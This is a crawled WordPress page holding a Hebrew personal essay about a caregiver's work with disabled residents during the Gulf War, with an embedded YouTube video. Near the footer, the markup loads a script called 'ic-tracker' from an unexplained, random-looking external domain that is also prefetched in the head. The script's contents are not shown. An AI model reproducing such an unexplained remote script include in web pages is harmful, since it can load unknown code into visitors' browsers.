

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.biogastagung.org/2020/07/21/%D7%90%D7%94%D7%91%D7%AA-%D7%97%D7%99%D7%A0%D7%9D-its-good-for-the-soul/
body_size: 9806
content:
<!DOCTYPE html>
<html dir="rtl" lang="he-IL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>אהבת חינם, It&#039;s good for the soul &#8211; אירועים בחיים</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//www.biogastagung.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="אירועים בחיים &laquo; פיד‏" href="https://www.biogastagung.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="אירועים בחיים &laquo; פיד תגובות‏" href="https://www.biogastagung.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.biogastagung.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.biogastagung.org%2F2020%2F07%2F21%2F%25d7%2590%25d7%2594%25d7%2591%25d7%25aa-%25d7%2597%25d7%2599%25d7%25a0%25d7%259d-its-good-for-the-soul%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.biogastagung.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.biogastagung.org%2F2020%2F07%2F21%2F%25d7%2590%25d7%2594%25d7%2591%25d7%25aa-%25d7%2597%25d7%2599%25d7%25a0%25d7%259d-its-good-for-the-soul%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.biogastagung.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='writermuse-style-css' href='https://www.biogastagung.org/wp-content/themes/writermuse/style.css?ver=2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.biogastagung.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.biogastagung.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.biogastagung.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.biogastagung.org/wp-json/wp/v2/posts/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.biogastagung.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.biogastagung.org/2020/07/21/%d7%90%d7%94%d7%91%d7%aa-%d7%97%d7%99%d7%a0%d7%9d-its-good-for-the-soul/" />
<link rel='shortlink' href='https://www.biogastagung.org/?p=17' />
</head>

<body class="rtl wp-singular post-template-default single single-post postid-17 single-format-standard wp-embed-responsive wp-theme-writermuse" itemscope itemtype="http://schema.org/WebPage">
<div id="page">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <header id="site-header" itemscope itemtype="http://schema.org/WPHeader">
        <div>
                    <a href="https://www.biogastagung.org/" rel="home" itemscope itemtype="http://schema.org/Brand">
                <h1 class="site-title" itemprop="name">אירועים בחיים</h1>
            </a>
                </div>

        <div>
            <form role="search" method="get" class="search-form" action="https://www.biogastagung.org/">
				<label>
					<span class="screen-reader-text">חיפוש:</span>
					<input type="search" class="search-field" placeholder="חיפוש &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="חיפוש" />
			</form>        </div>

        <nav id="primary-nav" itemscope itemtype="http://schema.org/SiteNavigationElement">
            <button id="nav-toggle" class="nav-slide-button" aria-label=open>
            <span><span class="screen-reader-text">Menu</span></span></button>
            <div id="menu-modal" aria-hidden="true" role="dialog">
                <button id="nav-close" class="nav-slide-button" aria-label=close><span><span class="screen-reader-text">Menu</span></span></button>
                <div id="primary-menu" class="clear"><ul>
<li class="page_item page-item-27"><a href="https://www.biogastagung.org/%d7%90%d7%a0%d7%98%d7%99%d7%a9%d7%9e%d7%99%d7%95%d7%aa-%d7%91%d7%a2%d7%95%d7%9c%d7%9d-%d7%9e%d7%a7%d7%95%d7%95%d7%9f/">אנטישמיות בעולם מקוון</a></li>
</ul></div>
            </div>
            <div id="modalOverlay" tabindex="-1"></div>
        </nav>
    </header>

    
        <main class="grid" id="content">
    

	<article itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting" id="post-17" class="post-17 post type-post status-publish format-standard hentry category-1">
		<header class="entry-header">
			<div class="posted-on">
				יולי 21, 2020			</div>
			<div>
				<a href="https://www.biogastagung.org/category/%d7%9b%d7%aa%d7%91%d7%95%d7%aa/" class="category-name" itemprop="articleSection">כתבות</a> 				<a href="https://www.biogastagung.org/2020/07/21/%d7%90%d7%94%d7%91%d7%aa-%d7%97%d7%99%d7%a0%d7%9d-its-good-for-the-soul/">
					<h1 class="entry-title" itemprop="headline"><span>אהבת חינם, It's good for the soul</span></h3>				</a>
			</div>
		</header>

		<div class="entry-content" itemprop="articleBody">
			
<p>כששאלתי מורה גדול למה באנו לעולם? אמר במיוחד בשבילך! על מנת שתחווי את האהבה הכי חזקה בעולם ושתרוויחי את השכר המופלא, שנקרא אהבת חינם.&quot; It's good for the soul&quot;</p>



<p>&quot;הוא לא יחזיק כאן מעמד יותר משבוע&quot; אמרתי למייק כשבחנתי את עורו הוורדרד וידיו המטופחות של המתנדב החדש שלנו מאנגליה. כמה ימים אחרי שעלה מן האורוות מסריח כולו מחרא של סוסים, עמד מולי, הסתכל, חייך ואמר: &quot;It's good for the soul&quot;.</p>



<p>מאז יצא לי שוב ושוב להיווכח במעלותיה של העבודה עם חרא . היה זה בשבוע הראשון לעבודתי כמטפלת בביתן 2. בחורים מגודלים אוכלים טוב, לא שולטים על היציאות שלהם וניקיונם על אחריותי. נבילה, מטפלת בעלת ותק, יפה מאוד ומטופחת, הייתה זאת שאמרה לי את המשפט. היא בחנה כיצד אני מקלחת את אותם גברתנים ואמרה: &quot;עכשיו את חושבת שזה סוף העולם&#8230; אבל יום אחד תבואי תנשמי עמוק ותביני שבלי ריח החרא הזה את לא יכולה להתחיל את היום.&quot; &quot;It's good for the soul&quot; הוסיפה.</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="טילים ובניינים קורסים: מלחמת המפרץ בישראל | היום לפני" width="580" height="435" src="https://www.youtube.com/embed/-Jk3GrAfjCQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div><figcaption><em>טילים ובניינים קורסים: מלחמת המפרץ בישראל |  לפני 29 שנה</em></figcaption></figure>



<p>אז כמו שדיויד המתנדב המשיך לנקות את החרא של הסוסים גם אני המשכתי. . . כשהשיא היה בתקופת מלחמת המפרץ. אז הוחלט שביתן 2 אינו בטיחותי ועלינו להעביר את החניכים לביתן 4 &#8211; מרחק של כמאה וחמישים מטר. לכאורה משימה קלה לביצוע ,אך לא כך נפלו  פני הדברים. היחיד שאפשר היה להסביר לו את סיבת המעבר היה אחמד, תסמונת דאון שסובל מניוון שרירים וגם עיוור. אחמד הכיר את ביתן 4 שם גדל עד אשר הלך מצבו התדרדר. ובכן המהלך נעשה. כאשר הגענו אחר כבוד לבית המשופץ, עם וילונות מלמלה וחדרים נקיים, נשמנו לרווחה.</p>



<p>נכנסתי לראות את אחמד ידידי, חשכו עיני. כל המיטה, הקיר, וילונות המלמלה, היו מרוחים בחרא, ובעוד אני צורחת את שפיותי לשחקים. .. שמעתי לפתע בת קול שאמרה: &quot;אהיה אשר אהיה, זוהי חידת האני שאין להסבירה, אכן זהו הרצון האמיתי. לכן כשאת סולחת הרי את משחררת אותי מלאחוז בחוטי הברזל של הגורל ומשאירה לי פסק זמן כדי לנסות ולהוריד את החסד לעולם. &quot;לכן לכי עכשיו, תנקי את החרא לפני שתהיה עוד אזעקה ואז תצטרכי להעביר את כולם לחדר האטום ולשים על פניהם מסכות&quot;.</p>

					</div>
	</article>

    <div class="widget writermuse-related-posts">
                    <h4 class="widget-title">You might also like</h4>
            
        <ul>
                            <li itemscope itemtype="http://schema.org/blogPost">
                    <a class="title" href="https://www.biogastagung.org/2026/01/15/%d7%98%d7%99%d7%95%d7%9c%d7%99-%d7%97%d7%95%d7%a8%d7%a3-%d7%9c%d7%a9%d7%95%d7%9e%d7%a8%d7%99-%d7%9e%d7%a1%d7%95%d7%a8%d7%aa-%d7%91%d7%97%d7%95%d7%9c/" title="טיולי חורף לשומרי מסורת בחו&quot;ל">
                        <h4 class="entry-title">טיולי חורף לשומרי מסורת בחו&quot;ל</h4>
                    </a>
                </li>
                            <li itemscope itemtype="http://schema.org/blogPost">
                    <a class="title" href="https://www.biogastagung.org/2025/12/23/%d7%90%d7%99%d7%9a-%d7%91%d7%95%d7%97%d7%a8%d7%99%d7%9d-%d7%9e%d7%9b%d7%95%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94-%d7%9c%d7%91%d7%99%d7%aa-%d7%a7%d7%a4%d7%94-%d7%a9%d7%99%d7%97%d7%96%d7%99%d7%a7%d7%95/" title="איך בוחרים מכונות קפה לבית קפה שיחזיקו מעמד לאורך זמן, עומד בכל דרישות התברואה והיעילות האנרגטית?">
                        <h4 class="entry-title">איך בוחרים מכונות קפה לבית קפה שיחזיקו מעמד לאורך זמן, עומד בכל דרישות התברואה והיעילות האנרגטית?</h4>
                    </a>
                </li>
                            <li itemscope itemtype="http://schema.org/blogPost">
                    <a class="title" href="https://www.biogastagung.org/2025/05/28/%d7%90%d7%99%d7%9c%d7%95-%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99-%d7%a4%d7%a0%d7%99%d7%9d-%d7%a4%d7%95%d7%a4%d7%95%d7%9c%d7%a8%d7%99%d7%99%d7%9d-%d7%94%d7%99%d7%95%d7%9d/" title="אילו טיפולי פנים פופולריים היום?">
                        <h4 class="entry-title">אילו טיפולי פנים פופולריים היום?</h4>
                    </a>
                </li>
                    </ul>
    </div>
    
</main>

<aside>
    
<div class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
	
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">פוסטים אחרונים</h3>
		<ul>
											<li>
					<a href="https://www.biogastagung.org/2026/01/15/%d7%98%d7%99%d7%95%d7%9c%d7%99-%d7%97%d7%95%d7%a8%d7%a3-%d7%9c%d7%a9%d7%95%d7%9e%d7%a8%d7%99-%d7%9e%d7%a1%d7%95%d7%a8%d7%aa-%d7%91%d7%97%d7%95%d7%9c/">טיולי חורף לשומרי מסורת בחו&quot;ל</a>
									</li>
											<li>
					<a href="https://www.biogastagung.org/2025/12/23/%d7%90%d7%99%d7%9a-%d7%91%d7%95%d7%97%d7%a8%d7%99%d7%9d-%d7%9e%d7%9b%d7%95%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94-%d7%9c%d7%91%d7%99%d7%aa-%d7%a7%d7%a4%d7%94-%d7%a9%d7%99%d7%97%d7%96%d7%99%d7%a7%d7%95/">איך בוחרים מכונות קפה לבית קפה שיחזיקו מעמד לאורך זמן, עומד בכל דרישות התברואה והיעילות האנרגטית?</a>
									</li>
											<li>
					<a href="https://www.biogastagung.org/2025/05/28/%d7%90%d7%99%d7%9c%d7%95-%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99-%d7%a4%d7%a0%d7%99%d7%9d-%d7%a4%d7%95%d7%a4%d7%95%d7%9c%d7%a8%d7%99%d7%99%d7%9d-%d7%94%d7%99%d7%95%d7%9d/">אילו טיפולי פנים פופולריים היום?</a>
									</li>
											<li>
					<a href="https://www.biogastagung.org/2024/01/08/%d7%a1%d7%95%d7%92%d7%99-%d7%9e%d7%93%d7%a8%d7%92%d7%95%d7%aa-%d7%91%d7%a8%d7%96%d7%9c-%d7%9c%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%94%d7%91%d7%99%d7%aa/">סוגי מדרגות ברזל לעיצוב הבית</a>
									</li>
											<li>
					<a href="https://www.biogastagung.org/2023/07/26/%d7%a1%d7%95%d7%a4%d7%a8-%d7%90%d7%95%d7%94%d7%91-%d7%a1%d7%a4%d7%a8%d7%99%d7%9d/">סופר אוהב ספרים?</a>
									</li>
					</ul>

		</div></div>
    </aside>

<footer id="site-footer" itemscope itemtype="http://schema.org/WPFooter">
	&copy;2026 אירועים בחיים ·
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/writermuse/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://fsdotiototakkaakkal.com/clad?ts=1768796939" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.biogastagung.org/wp-content/themes/writermuse/assets/js/custom.min.js?ver=2.0" id="writermuse-customjs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.biogastagung.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 